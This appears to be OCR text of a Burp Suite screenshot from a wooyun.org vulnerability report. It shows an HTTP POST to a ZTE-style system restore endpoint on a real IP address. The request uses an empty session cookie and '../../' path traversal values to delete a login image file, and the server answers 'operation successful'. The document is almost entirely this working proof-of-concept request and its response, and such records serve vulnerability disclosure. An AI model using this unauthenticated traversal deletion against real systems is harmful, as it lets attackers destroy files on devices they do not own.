 Go Cancel < ▼ > ▼ Target: https://218.202.122.43 ?
Request
Raw Params Headers Hex
POST /modules/system/sys_restore_local.be.php HTTP/1.1
Host: 218.202.122.43
Connection: close
Content-Length: 259
Accept: text/javascript, text/html, application/xml, text/xml, */*
X-Prototype-Version: 1.5.0
Origin: https://218.202.122.43
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
https://218.202.122.43/modules/system/sys_restore_local.php?path=/sys_maintenance/sys_sysmaintenance/s
ys_restoration
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: language=1; PHPSESSID=; select_lang=schinese; language=1
action=delete&hid_id=3&hid_name=../../images/login/zte2800.jpg&backup_id=&restore_id=&dir_fs=../../im
ages/login/&dir_u=&hidd_file=&hidd_id=&runFlag=false&hid_find_dir=0&posted=&rad_dir=fs&filename=20160
327104433&custompage=&find_dir=0&select3=10&select3=10&_=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 29 Mar 2016 04:10:30 GMT
Server: Apache/2.2.3 (Debian) PHP/5.2.6-1+lenny2 with Suhosin-Patch mod_ssl/2.2.3 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.6-1+lenny2
Content-Length: 1035
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  session_start() [<a
href='function.session-start'>function.session-start</a>]: The session id contains illegal
characters, valid characters are a-z, A-Z, 0-9 and '-,' in
<b>/usr/www/html/mainfile.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  session_start() [<a
href='function.session-start'>function.session-start</a>]: Cannot send session cookie -
headers already sent by (output started at /usr/www/html/mainfile.php:3) in
<b>/usr/www/html/mainfile.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  session_start() [<a
href='function.session-start'>function.session-start</a>]: Cannot send session cache
limiter - headers already sent (output started at /usr/www/html/mainfile.php:3) in
<b>/usr/www/html/mainfile.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/mainfile.php</b> on line
<b>16</b><br />
{"resultcode":"0","resultstr":"\u64cd\u4f5c\u6210\u529f"}
? < + > Type a search term 0 matches
www.wooyun.org
1,304 bytes | 331 millis